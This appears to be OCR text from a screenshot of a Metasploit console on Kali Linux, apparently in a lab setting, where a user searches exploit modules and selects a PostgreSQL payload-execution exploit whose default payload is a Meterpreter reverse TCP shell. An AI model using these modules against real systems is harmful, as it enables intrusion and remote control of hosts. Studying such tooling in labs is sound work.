 1 2 3 4 10.10.14.105 18:21
kali@kali: ~
File Actions Edit View Help
2461 \_ target: Windows (CMD In-Memory)
. . . .
2462 exploit/unix/webapp/vbulletin_vote_sqli_exec
2013-03-25 excellent Yes vBulletin index.php
/ajax/api/reputation/vote nodeid Parameter SQL Injection
2463 exploit/linux/local/vmwgfx_fd_priv_esc
2022-01-28 good Yes vmwgfx Driver File
Descriptor Handling Priv Esc
Interact with a module by name or index. For example info 2463, use 2463 or use exploit/linux/local/
vmwgfx_fd_priv_esc
msf6 > search exploit/linux/postgres/postgres_payload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Lin
ux Payload Execution
1 \_ target: Linux x86 . . . .
2 \_ target: Linux x86_64 . . . .
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/postgres/pos
tgres_payload
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86_64'
msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
Trash
File System